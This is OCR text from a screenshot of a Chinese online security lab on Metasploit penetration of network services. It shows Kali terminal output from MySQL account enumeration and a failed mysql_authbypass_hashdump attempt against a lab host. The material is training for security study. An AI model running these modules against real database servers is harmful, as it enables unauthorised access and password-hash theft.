 Metasploit第三方网络服务渗透
新建标签页
不安全 | 10.21.13.210/index.php/Study/vm_vnc?sid=2664
未同步
春秋 快捷键(Ctrl+Alt+Del) 结束实验 刷新 帮助 拓扑图 截屏 剩余时间: 00 h 28 m 12 s
应用程序菜单 @kali: ~ 09:48
注销对话框
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] User: root Host: 127.0.0.1
[*] User: root Host: %
[*] The following accounts have privileges to the mysql database:
[*] User: root Host: localhost
[*] User: root Host: 127.0.0.1
[*] User: root Host: %
[*] The following accounts are not restricted by source:
[*] User: root Host: %
[*] Auxiliary module execution completed
msf auxiliary(mysql_enum) > use auxiliary/scanner/mysql/mysql_authbypass_hashdum
p
msf auxiliary(mysql_authbypass_hashdump) > set RHOSTS www.test.ichunqiu
RHOSTS => www.test.ichunqiu
msf auxiliary(mysql_authbypass_hashdump) > exploit
[+] 172.16.12.2:3306 The server allows logins, proceeding with bypass test
[*] 172.16.12.2:3306 Authentication bypass is 10% complete
[*] 172.16.12.2:3306 Authentication bypass is 20% complete
[*] 172.16.12.2:3306 Authentication bypass is 30% complete
[*] 172.16.12.2:3306 Authentication bypass is 40% complete
[*] 172.16.12.2:3306 Authentication bypass is 50% complete
[*] 172.16.12.2:3306 Authentication bypass is 60% complete
[*] 172.16.12.2:3306 Authentication bypass is 70% complete
[*] 172.16.12.2:3306 Authentication bypass is 80% complete
[*] 172.16.12.2:3306 Authentication bypass is 90% complete
[*] 172.16.12.2:3306 Authentication bypass is 100% complete
[-] 172.16.12.2:3306 Unable to bypass authentication, this target may not be vul
nerable
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mysql_authbypass_hashdump) >
春秋
在这里输入你要搜索的内容
32°C 阴 英 17:57
2021/6/17
1